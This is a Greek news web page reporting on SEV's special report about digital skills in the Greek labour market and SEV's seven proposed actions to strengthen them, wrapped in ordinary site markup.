</style><div class="tdb-block-inner td-fix-index"><div>
<p>Η εκρηκτική εξέλιξη των τεχνολογιών και ο ψηφιακός μετασχηματισμός της κοινωνίας και της οικονομίας επιφέρει μεγάλες αλλαγές στο περιεχόμενο και την οργάνωση της εργασίας, δημιουργεί νέα επαγγέλματα και μας φέρνει αντιμέτωπους με νέες προκλήσεις ως προς τον τρόπο με τον οποίο οι σημερινοί και οι αυριανοί εργαζόμενοι θα αποκτήσουν τις δεξιότητες που χρειάζονται για να μπορέσουν να ανταποκριθούν στις νέες αυτές συνθήκες. Την ίδια στιγμή, η ανάγκη αντιμετώπισης της πανδημίας του κορωνοϊού, επίσπευσε και διεύρυνε την τηλεργασία και επέβαλε στις επιχειρήσεις να αναζητήσουν λύσεις προκειμένου να διασφαλίσουν την επιχειρηματική τους συνέχεια, καταγράφει ο ΣΕΒ στο special report «Ποιες είναι οι ψηφιακές δεξιότητες και πώς συνδέονται με τα επαγγέλματα». Όμως, η εφαρμογή της εξ αποστάσεως εργασίας αναδεικνύει ζητήματα για την επάρκεια των ψηφιακών γνώσεων και δεξιοτήτων που απαιτούνται για την εκτέλεση καθημερινών εργασιών, θέτει νέα ερωτήματα για το περιεχόμενο εργασίας και τα αντικείμενα απασχόλησης, ενώ, παράλληλα, αναδεικνύει και προβληματισμούς που αφορούν στην επάρκεια και καταλληλότητα των ήδη χρησιμοποιούμενων τεχνολογικών λύσεων, διαδικασιών και ευρύτερων συστημάτων διοίκησης των επιχειρήσεων.
</div>
<div>
<p>Οι επερχόμενες μεταβολές, όπως ήδη έχουν καταγραφεί και από το World Economic Forum όπου το 38% των ερωτηθέντων ανέμενε έως το έτος 2022 να επεκτείνει το εργατικό δυναμικό σε νέους ρόλους με σκοπό τη βελτίωση της παραγωγικότητας, ενώ πάνω από το ένα τέταρτο θεωρεί ότι η αυτοματοποίηση θα οδηγήσει στη δημιουργία νέων ρόλων στην επιχείρησή τους, δημιουργούν την ανάγκη ψηφιακού μετασχηματισμού σε επιχειρήσεις και ψηφιακών δεξιοτήτων σε εργαζόμενους. Ενδεικτικά η European Factories of the Future Research Association προβλέπει ότι στο μέλλον ένας τυπικός εργάτης θα ασχολείται κυρίως με δημιουργικές δουλειές που αφορούν τον προγραμματισμό των ρομπότ και των λοιπών αυτοματισμών που λειτουργούν στη γραμμή παραγωγής, ενώ θα παρεμβαίνει μόνο όταν παρατηρούνται προβλήματα.
</div>
<div>
<p>Ο ΣΕΒ εκτιμά ότι η ψηφιοποίηση των οικονομιών που συμβαίνει σε παγκόσμιο επίπεδο μπορεί να αποτελέσει μεγάλη ευκαιρία για την αναβάθμιση και της οικονομίας της χώρας και των ίδιων των εργαζομένων. Γι’ αυτό, ο ΣΕΒ προχώρησε σε μελέτη αντιστοίχισης επαγγελμάτων με ψηφιακές δεξιότητες για την ενίσχυση του  σχετικού διαλόγου στην αγορά εργασίας. Καταγράφηκαν οι απαιτούμενες βασικές ή/και προαιρετικές ψηφιακές δεξιότητες για την εκτέλεση των καθηκόντων κάθε επαγγέλματος συνδυάζοντας δεδομένα του Eurofound που αφορούν τον βαθμό χρήσης των ΤΠΕ στα επαγγέλματα, με τα δεδομένα του Εθνικού Ινστιτούτου Εργασίας &amp; Ανθρώπινου Δυναμικού (ΕΙΕΑΔ) ως προς τη δομή της απασχόλησης στην Ελλάδα. Διαπιστώθηκε πως για το 45% των επαγγελμάτων, ο βαθμός ψηφιοποίησης είναι τέτοιος που καθιστά απολύτως απαραίτητες τις ψηφιακές δεξιότητες.<!-- Either there are no banners, they are disabled or none qualified for this location! -->
</div>
<div>
<p>Σύμφωνα με την Ευρωπαϊκή Ταξινόμηση Δεξιοτήτων, Ικανοτήτων, Προσόντων και Επαγγελμάτων – ESCO συνολικά καταγράφονται 137 ψηφιακές δεξιότητες, τεχνολογικές και «ήπιες» (“soft skills”), που κατατάσσονται σε 5 βασικές κατηγορίες: ψηφιακή επεξεργασία δεδομένων, ψηφιακή επικοινωνία και συνεργασία, δημιουργία ψηφιακού περιεχομένου, ασφάλεια και επίλυση προβλημάτων.
</div>
<div><img fetchpriority="high" decoding="async" class="aligncenter size-full wp-image-49413" src="https://cdn.moved.gr/wp-content/uploads/2020/05/desi_greece_psifiakes_dexiotites.jpg" alt="" width="1001" height="536" srcset="https://cdn.moved.gr/wp-content/uploads/2020/05/desi_greece_psifiakes_dexiotites.jpg 1001w, https://cdn.moved.gr/wp-content/uploads/2020/05/desi_greece_psifiakes_dexiotites-768x411.jpg 768w, https://cdn.moved.gr/wp-content/uploads/2020/05/desi_greece_psifiakes_dexiotites-696x373.jpg 696w" sizes="(max-width: 1001px) 100vw, 1001px" /></div>
<div></div>
<div>
<p>Στην Ελλάδα, η περιορισμένη ψηφιακή ωριμότητα έχει συντελέσει ώστε μόνο το 36% των εργαζομένων να απασχολείται σε επαγγέλματα στα οποία η χρήση βασικών εργαλείων ΤΠΕ ή/και γλώσσες προγραμματισμού είναι τουλάχιστον το 50% των αντικειμένων τους Αντίστοιχα από τα 20 επαγγέλματα με τους περισσότερους εργαζόμενους στην Ελλάδα (συνολικά 2.184.690 άτομα), μόνο στα 8 (650.620 άτομα, 29,8%) η χρήση ΤΠΕ αφορά πάνω από το 50% των αντικειμένων τους. Το γεγονός αυτό αναδεικνύει τη γενικότερη ψηφιακή υστέρηση των επιχειρήσεων και των εργαζομένων, αλλά και το περιορισμένο τεχνολογικό περιεχόμενο πολλών επαγγελμάτων: μόλις το 10% των επιχειρήσεων είναι αρκετά ψηφιοποιημένες και η πλειονότητα (55%) περιορίζεται σε πολύ βασικές ψηφιακές τεχνολογίες (π.χ. ιστοσελίδα), ενώ στο ανθρώπινο δυναμικό η Ελλάδα καταλαμβάνει την 25η θέση στην ΕΕ στις ψηφιακές δεξιότητες. Καθώς αναμένονται μεγάλες αλλαγές στην αγορά εργασίας από την τεχνολογία, η όσο το δυνατόν ταχύτερη προσαρμογή αποτελεί σημαντικό κριτήριο επιτυχίας, ή και επιβίωσης. Η χαμηλή επίδοση της Ελλάδας στα συστήματα δεξιοτήτων παρατηρείται σε ένα ακόμη σύνθετο δείκτη δεξιοτήτων, τον ESI (European Skills Index) του CEDEFOP όπου λαμβάνει  τη δεύτερη χαμηλότερη βαθμολογία ανάμεσα στις 28 χώρες της ΕΕ, κυρίως λόγω της πολύ χαμηλής αντιστοίχισης δεξιοτήτων και επαγγελμάτων, κάτι ιδιαίτερα χρήσιμο τόσο για τις επιχειρήσεις και τους εργαζόμενους, όσο και για την κατάρτιση.
</div>
<div><img loading="lazy" decoding="async" class="wp-image-49441 aligncenter" src="https://cdn.moved.gr/wp-content/uploads/2020/05/LogoSEV_GR-1.gif" alt="" width="354" height="146" /></div>
<div>Από τα παραπάνω προκύπτει ότι χρειαζόμαστε άμεσα μια συνολική στρατηγική ανάπτυξης ψηφιακών δεξιοτήτων, με επενδύσεις, επανακατάρτιση εργαζομένων, ανάληψη του ρόλου φορέα επανακατάρτισης και πιστοποίησης από τις ίδιες τις μεγάλες επιχειρήσεις, ενίσχυση της καινοτομίας στην εκπαίδευση και διάχυση στις επιχειρήσεις των δυνατοτήτων της τεχνολογίας με κλαδική και περιφερειακή εξειδίκευση.<br />
<b><br />
</b></div>
<div>
<p><b>Ο ΣΕΒ προτείνει 7 βασικές κατευθύνσεις δράσεων για την Ανάπτυξη και συνεχή Βελτίωση των Ψηφιακών Δεξιοτήτων</b>
</div>
<div><b>1. Ενίσχυση επενδύσεων σε ψηφιακές τεχνολογίες. </b><br />
<b><br />
</b></div>
<div><b>2. Μείωση της αναντιστοιχίας μεταξύ των απαιτούμενων και των διαθέσιμων δεξιοτήτων με</b> πολυμερείς συμπράξεις για την ενίσχυση των συστημάτων εκπαίδευσης, σύνδεση τους με την αγορά εργασίας και συνεργασία <b>δημόσιων υπηρεσιών κατάρτισης με επιχειρήσεις λογισμικού και τεχνολογικών λύσεων για τον προσδιορισμό των εκπαιδευτικών στόχων και τη διαμόρφωση του στοχευμένων προγραμμάτων,</b> η υλοποίηση των οποίων μπορεί να περιλαμβάνει τόσο θεωρητική κατάρτιση και μελέτη περιπτώσεων όσο και πρακτική άσκηση.</div>
<div>
<p>3. <b>Επιχειρήσεις ως φορείς επανακατάρτισης και πιστοποίησης</b> όπως για παράδειγμα παρέχονται σήμερα από εταιρείες τεχνολογίας και πληροφορικής (π.χ. Microsoft Certified Solutions Expert, Cisco Certified Design Professional).
</div>
<div>
<p>4. <b>Ενίσχυση συστημάτων εκπαίδευσης και κατάρτισης</b> με σκοπό τη διεύρυνση της επαγγελματικής εκπαίδευσης πέρα από τα παραδοσιακά επαγγέλματα χαμηλής και μέσης ειδίκευσης, τη συμπερίληψη των ψηφιακών δεξιοτήτων στις βασικές ικανότητες που απαιτούνται σε όλα τα επίπεδα, αλλά και τη διαρκή επικαιροποίησή τους.
</div>
<div>
<p>5. <b>Ενημέρωση των επιχειρήσεων για τις ψηφιακές δεξιότητες,</b> το ρόλο τους στην αξιοποίηση των νέων τεχνολογιών, τα οφέλη που προκύπτουν για επιχειρήσεις, εργαζόμενους και πελάτες, αλλά και την ανάγκη συνεχούς ανάπτυξής τους.
</div>
<div>
<p>6. <b>Πρόσβαση στην κατάρτιση για την ανάπτυξη των ψηφιακών δεξιοτήτων και την αντιμετώπιση των ελλείψεων στο ανθρώπινο δυναμικό</b> με ποικίλα μέσα και συνεργασία όλων των φορέων σε επαγγελματικό, τομεακό, και εθνικό επίπεδο.
</div>
<div>
<p>7. <b>Κάλυψη του χάσματος δεξιοτήτων:</b> Το χάσμα δεξιοτήτων, είτε είναι διαγενεακό , είτε αποτέλεσμα εκπαίδευσης, είτε λόγω επαγγέλματος, εγκυμονεί κινδύνους και είναι εξαιρετικά κρίσιμο να εκπονηθούν δράσεις ανάπτυξης ψηφιακών δεξιοτήτων όλων των επιπέδων, με αφετηρία τις κατηγορίες ατόμων που δεν διαθέτουν ψηφιακές δεξιότητες και απειλούνται με περιθωριοποίηση από την αγορά εργασίας.
<p>Διαβάστε <a href="https://www.sev.org.gr/Uploads/Documents/2020-05-11_SR_Digital_skills_FINAL.pdf" target="_self" rel="noopener noreferrer">εδώ </a>το Special Report.
</div>
<div></div>
</div></div><div class="td_block_wrap tdb_single_tags tdi_74_b75 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_74_b75" >
<style>
/* custom css */
.tdi_74_b75 span{
                    margin-right: 4px;
                
                    padding: 2px 8px 3px;
                
                    color: #fff;
                
                    background-color: #222;
                
					font-family:Ubuntu !important;
				}.tdi_74_b75 a{
                    margin-right: 4px;
                
                    padding: 1px 7px 2px;
                
                    border: 1px solid #ededed;
                
                    color: #111;
                
                    background-color: #dad05d;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_74_b75 a{
                    border: 1px solid #ededed;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_74_b75 a{
                    border: 1px solid #ededed;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_74_b75 a{
                    border: 1px solid #ededed;
                }
}
</style><div class="tdb-block-inner td-fix-index"><ul class="tdb-tags"><li><span>Ετικέτες</span></li><li><a href="https://www.moved.gr/tag/desi/">DESI</a></li><li><a href="https://www.moved.gr/tag/digital-skills/">digital skills</a></li><li><a href="https://www.moved.gr/tag/agora-ergasias/">αγορά εργασίας</a></li><li><a href="https://www.moved.gr/tag/apascholisi/">απασχόληση</a></li><li><a href="https://www.moved.gr/tag/ellada/">Ελλάδα</a></li><li><a href="https://www.moved.gr/tag/evropaiki-enosi/">Ευρωπαϊκή Ένωση</a></li><li><a href="https://www.moved.gr/tag/evropaiki-epitropi/">Ευρωπαϊκή Επιτροπή</a></li><li><a href="https://www.moved.gr/tag/sev/">ΣΕΒ</a></li><li><a href="https://www.moved.gr/tag/psifiakes-deksiotites/">ψηφιακές δεξιότητες</a></li></ul></div></div></div></div></div></div></div></div><div class="vc_column tdi_76_da3  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>

/* custom css */
.tdi_76_da3{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_78_eb9  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_78_eb9{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
/* inline tdc_css att */

.tdi_78_eb9{
margin-right:30px !important;
margin-bottom:30px !important;
margin-left:-30px !important;
padding-top:33px !important;
padding-right:34px !important;
padding-bottom:10px !important;
padding-left:34px !important;
border-style:none !important;
border-color:#dddddd !important;
border-width: 1px 1px 1px 1px !important;
}

.tdi_78_eb9 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_78_eb9{
margin-bottom:40px !important;
padding-top:28px !important;
padding-right:29px !important;
padding-bottom:30px !important;
padding-left:29px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_78_eb9{
margin-bottom:30px !important;
padding-top:19px !important;
padding-right:20px !important;
padding-bottom:21px !important;
padding-left:20px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_78_eb9{
margin-right:0px !important;
margin-bottom:35px !important;
margin-left:0px !important;
padding-top:19px !important;
padding-right:20px !important;
padding-bottom:31px !important;
padding-left:20px !important;
border-width: 0px 0px 0px 0px !important;
}
}

</style><div class="vc_column_inner tdi_80_673  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_80_673{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_80_673{
padding-right:0px !important;
padding-left:0px !important;
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_81_6ac tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_81_6ac" >
<style>

/* inline tdc_css att */

.tdi_81_6ac{
margin-bottom:20px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_81_6ac{
margin-bottom:20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_81_6ac{
margin-bottom:18px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_81_6ac{
margin-bottom:22px !important;
}
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
.tdi_82_ce9 .tdm-title{
					background-color: #2f3d4c;
					-webkit-background-clip: text;
					-webkit-text-fill-color: transparent;
				
					font-family:Ubuntu !important;font-size:17px !important;font-weight:700 !important;
				}html[class*='ie'] .tdi_82_ce9 .tdm-title{
				    background: none;
					color: #2f3d4c;
				}body .tdi_82_ce9 .tdm-title-line:after{
					background: -webkit-linear-gradient(-90deg,#dddddd,#727277);background: linear-gradient(-90deg,#dddddd,#727277);
				}.tdi_82_ce9 .tdm-title-line{
					width: 100%;
				
					height: 0px;
				}.tdi_82_ce9 .tdm-title-line:after{
					height: 1px;
				
					bottom: -100%;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_82_ce9 .tdm-title-line{
					height: 8px;
				}.tdi_82_ce9 .tdm-title{
					font-family:Ubuntu !important;font-size:19px !important;font-weight:700 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_82_ce9 .tdm-title-line{
					height: 6px;
				}.tdi_82_ce9 .tdm-title{
					font-family:Ubuntu !important;font-size:18px !important;font-weight:700 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_82_ce9 .tdm-title-line{
					height: 8px;
				}
}
</style><div class="tds-title tds-title2 td-fix-index tdi_82_ce9"><h3 class="tdm-title tdm-title-xsm">Κοινοποιηση αρθρου</h3><div class="tdm-title-line"></div></div></div></div></div><div class="td_block_wrap tdb_single_post_share tdi_83_dad td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_83_dad" >
<style>

/* inline tdc_css att */

.tdi_83_dad{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdi_83_dad .td-social-share-text{
					font-family:Ubuntu !important;font-size:14px !important;
				}.tdi_83_dad .td-social-network{
					font-size:14px !important;
				}.tdi_83_dad .td-social-expand-tabs-icon,
				.tdi_83_dad .td-icon-share{
					color: #2f3d4c;
				}.tdi_83_dad .td-social-share-text .td-social-but-text{
					color: #2f3d4c;
				}.tdi_83_dad .td-social-handler .td-social-but-text:before{
					background-color: #2f3d4c;
				}.tdi_83_dad .td-social-share-text,
				.tdi_83_dad .td-social-handler{
					background-color: #dad05d;
				}.tdi_83_dad .td-social-share-text:after{
					border-color: transparent transparent transparent #dad05d;
				}
</style><div id="tdi_83_dad" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.moved.gr%2Fsev-poies-einai-oi-psifiakes-deksiotites-kai-pos-syndeontai-me-ta-epangelmata%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%CE%A3%CE%95%CE%92%3A+%CE%A0%CE%BF%CE%B9%CE%B5%CF%82+%CE%B5%CE%AF%CE%BD%CE%B1%CE%B9+%CE%BF%CE%B9+%CF%88%CE%B7%CF%86%CE%B9%CE%B1%CE%BA%CE%AD%CF%82+%CE%B4%CE%B5%CE%BE%CE%B9%CF%8C%CF%84%CE%B7%CF%84%CE%B5%CF%82+%CE%BA%CE%B1%CE%B9+%CF%80%CF%8E%CF%82+%CF%83%CF%85%CE%BD%CE%B4%CE%AD%CE%BF%CE%BD%CF%84%CE%B1%CE%B9+%CE%BC%CE%B5+%CF%84%CE%B1+%CE%B5%CF%80%CE%B1%CE%B3%CE%B3%CE%AD%CE%BB%CE%BC%CE%B1%CF%84%CE%B1&url=https%3A%2F%2Fwww.moved.gr%2Fsev-poies-einai-oi-psifiakes-deksiotites-kai-pos-syndeontai-me-ta-epangelmata%2F&via=Moved.gr">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=%CE%A3%CE%95%CE%92%3A+%CE%A0%CE%BF%CE%B9%CE%B5%CF%82+%CE%B5%CE%AF%CE%BD%CE%B1%CE%B9+%CE%BF%CE%B9+%CF%88%CE%B7%CF%86%CE%B9%CE%B1%CE%BA%CE%AD%CF%82+%CE%B4%CE%B5%CE%BE%CE%B9%CF%8C%CF%84%CE%B7%CF%84%CE%B5%CF%82+%CE%BA%CE%B1%CE%B9+%CF%80%CF%8E%CF%82+%CF%83%CF%85%CE%BD%CE%B4%CE%AD%CE%BF%CE%BD%CF%84%CE%B1%CE%B9+%CE%BC%CE%B5+%CF%84%CE%B1+%CE%B5%CF%80%CE%B1%CE%B3%CE%B3%CE%AD%CE%BB%CE%BC%CE%B1%CF%84%CE%B1 %0A%0A https://www.moved.gr/sev-poies-einai-oi-psifiakes-deksiotites-kai-pos-syndeontai-me-ta-epangelmata/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.moved.gr/sev-poies-einai-oi-psifiakes-deksiotites-kai-pos-syndeontai-me-ta-epangelmata/&title=%CE%A3%CE%95%CE%92%3A+%CE%A0%CE%BF%CE%B9%CE%B5%CF%82+%CE%B5%CE%AF%CE%BD%CE%B1%CE%B9+%CE%BF%CE%B9+%CF%88%CE%B7%CF%86%CE%B9%CE%B1%CE%BA%CE%AD%CF%82+%CE%B4%CE%B5%CE%BE%CE%B9%CF%8C%CF%84%CE%B7%CF%84%CE%B5%CF%82+%CE%BA%CE%B1%CE%B9+%CF%80%CF%8E%CF%82+%CF%83%CF%85%CE%BD%CE%B4%CE%AD%CE%BF%CE%BD%CF%84%CE%B1%CE%B9+%CE%BC%CE%B5+%CF%84%CE%B1+%CE%B5%CF%80%CE%B1%CE%B3%CE%B3%CE%AD%CE%BB%CE%BC%CE%B1%CF%84%CE%B1">
                                        <div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div>
                                        <div class="td-social-but-text">Linkedin</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=ΣΕΒ: Ποιες είναι οι ψηφιακές δεξιότητες και πώς συνδέονται με τα επαγγέλματα&body=https://www.moved.gr/sev-poies-einai-oi-psifiakes-deksiotites-kai-pos-syndeontai-me-ta-epangelmata/">
                                        <div class="td-social-but-icon"><i class="td-icon-mail"></i></div>
                                        <div class="td-social-but-text">Email</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#">
                                        <div class="td-social-but-icon"><i class="td-icon-print"></i></div>
                                        <div class="td-social-but-text">Print</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://www.moved.gr/sev-poies-einai-oi-psifiakes-deksiotites-kai-pos-syndeontai-me-ta-epangelmata/&text=%CE%A3%CE%95%CE%92%3A+%CE%A0%CE%BF%CE%B9%CE%B5%CF%82+%CE%B5%CE%AF%CE%BD%CE%B1%CE%B9+%CE%BF%CE%B9+%CF%88%CE%B7%CF%86%CE%B9%CE%B1%CE%BA%CE%AD%CF%82+%CE%B4%CE%B5%CE%BE%CE%B9%CF%8C%CF%84%CE%B7%CF%84%CE%B5%CF%82+%CE%BA%CE%B1%CE%B9+%CF%80%CF%8E%CF%82+%CF%83%CF%85%CE%BD%CE%B4%CE%AD%CE%BF%CE%BD%CF%84%CE%B1%CE%B9+%CE%BC%CE%B5+%CF%84%CE%B1+%CE%B5%CF%80%CE%B1%CE%B3%CE%B3%CE%AD%CE%BB%CE%BC%CE%B1%CF%84%CE%B1">
                                        <div class="td-social-but-icon"><i class="td-icon-telegram"></i></div>
                                        <div class="td-social-but-text">Telegram</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-viber" href="viber://forward?text=%CE%A3%CE%95%CE%92%3A+%CE%A0%CE%BF%CE%B9%CE%B5%CF%82+%CE%B5%CE%AF%CE%BD%CE%B1%CE%B9+%CE%BF%CE%B9+%CF%88%CE%B7%CF%86%CE%B9%CE%B1%CE%BA%CE%AD%CF%82+%CE%B4%CE%B5%CE%BE%CE%B9%CF%8C%CF%84%CE%B7%CF%84%CE%B5%CF%82+%CE%BA%CE%B1%CE%B9+%CF%80%CF%8E%CF%82+%CF%83%CF%85%CE%BD%CE%B4%CE%AD%CE%BF%CE%BD%CF%84%CE%B1%CE%B9+%CE%BC%CE%B5+%CF%84%CE%B1+%CE%B5%CF%80%CE%B1%CE%B3%CE%B3%CE%AD%CE%BB%CE%BC%CE%B1%CF%84%CE%B1 https://www.moved.gr/sev-poies-einai-oi-psifiakes-deksiotites-kai-pos-syndeontai-me-ta-epangelmata/">
                                        <div class="td-social-but-icon"><i class="td-icon-viber"></i></div>
                                        <div class="td-social-but-text">Viber</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_83_dad">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div></div></div></div></div><div class="td_block_wrap td_block_text_with_title tdi_84_df6 tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_84_df6" >
<style>

/* inline tdc_css att */

.tdi_84_df6{
text-align:left !important;
}

</style><div class="td-block-title-wrap"></div><div class="td_mod_wrap td-fix-index"><p style="text-align: center;"><div class="g g-1"><div class="g-single a-19"><a href="http://www.groupco.gr"><img decoding="async" src="https://cdn.moved.gr/wp-content/uploads/2020/06/GroupcoBanner-300Χ250.jpg" /></a></div></div>
</div></div><div class="tdm_block td_block_wrap tdm_block_column_title tdi_85_567 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_85_567" >
<style>

/* inline tdc_css att */

.tdi_85_567{
margin-bottom:20px !important;
width:80% !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_85_567{
margin-bottom:20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_85_567{
margin-bottom:18px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_85_567{
margin-bottom:22px !important;
}
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
.tdi_86_635 .tdm-title{
					background-color: #2f3d4c;
					-webkit-background-clip: text;
					-webkit-text-fill-color: transparent;
				
					font-family:Ubuntu !important;font-size:17px !important;line-height:1.1 !important;font-weight:700 !important;
				}html[class*='ie'] .tdi_86_635 .tdm-title{
				    background: none;
					color: #2f3d4c;
				}body .tdi_86_635 .tdm-title-line:after{
					background: -webkit-linear-gradient(-90deg,#dddddd,#727277);background: linear-gradient(-90deg,#dddddd,#727277);
				}.tdi_86_635 .tdm-title-line{
					width: 100%;
				
					height: 0px;
				}.tdi_86_635 .tdm-title-line:after{
					height: 1px;
				
					bottom: -100%;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_86_635 .tdm-title-line{
					height: 8px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_86_635 .tdm-title-line{
					height: 6px;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_86_635 .tdm-title-line{
					height: 8px;
				}
}
</style><div class="tds-title tds-title2 td-fix-index tdi_86_635"><h3 class="tdm-title tdm-title-xsm">Τελευταια Νεα</h3><div class="tdm-title-line"></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_87_35d td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_87_35d" >
<style>

/* inline tdc_css att */

.tdi_87_35d{
margin-right:0px !important;
margin-bottom:30px !important;
margin-left:0px !important;
width:80% !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_87_35d{
margin-right:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_87_35d .entry-thumb{
					background-position: center 50%;
				}.tdi_87_35d .td-module-container{
					flex-direction: column;
				
				    border-color: #eaeaea;
				}.tdi_87_35d .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_87_35d .td-module-meta-info,
				.ie11 .tdi_87_35d .td-module-meta-info{
				 	flex: auto;
			    }.tdi_87_35d .td-module-meta-info{
					padding: 0px;
				
					border-color: #eaeaea;
				}.tdi_87_35d .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_87_35d .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_87_35d .td-module-container:before{
					bottom: -10px;
				
					border-color: #eaeaea;
				}.tdi_87_35d .td-post-category{
					margin: 2px 8px 0 0;
				
					padding: 0px;
				
					display: none;
				
					background-color: rgba(255,53,53,0);
				
					color: #2f3d4c;
				
					font-family:Ubuntu !important;font-size:13px !important;line-height:1 !important;font-weight:500 !important;
				}.tdi_87_35d .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_87_35d .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_87_35d .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_87_35d .td-read-more{
					display: none;
				}.tdi_87_35d .td-post-author-name{
					display: none;
				}.tdi_87_35d .td-post-date,
				.tdi_87_35d .td-post-author-name span{
					display: inline-block;
				
					color: #727277;
				}.tdi_87_35d .entry-review-stars{
					display: inline-block;
				}.tdi_87_35d .td-icon-star,
                .tdi_87_35d .td-icon-star-empty,
                .tdi_87_35d .td-icon-star-half{
					font-size: 15px;
				}.tdi_87_35d .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_87_35d .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_87_35d .td-post-category:hover{
					background-color: rgba(255,53,53,0) !important;
				
					color: #000000;
				}.tdi_87_35d .td_module_wrap:hover .td-module-title a{
					color: #dad05d !important;
				}.tdi_87_35d .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_87_35d .td-module-comments a{
					background-color: #eaeaea;
				
					color: #727277;
				}.tdi_87_35d .td-module-comments a:after{
					border-color: #eaeaea transparent transparent transparent;
				}.tdi_87_35d .entry-title{
					margin: 0 0 8px;
				
					font-family:Ubuntu !important;font-size:17px !important;line-height:1.2 !important;font-weight:700 !important;
				}.tdi_87_35d .td-editor-date,
				.tdi_87_35d .td-editor-date .td-post-author-name,
				.tdi_87_35d .td-module-comments a{
					font-family:Ubuntu !important;font-size:13px !important;line-height:1 !important;font-weight:500 !important;
				}html:not([class*='ie']) .tdi_87_35d .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_87_35d .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_87_35d .td_module_wrap{
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				
					padding-bottom: 7.5px !important;
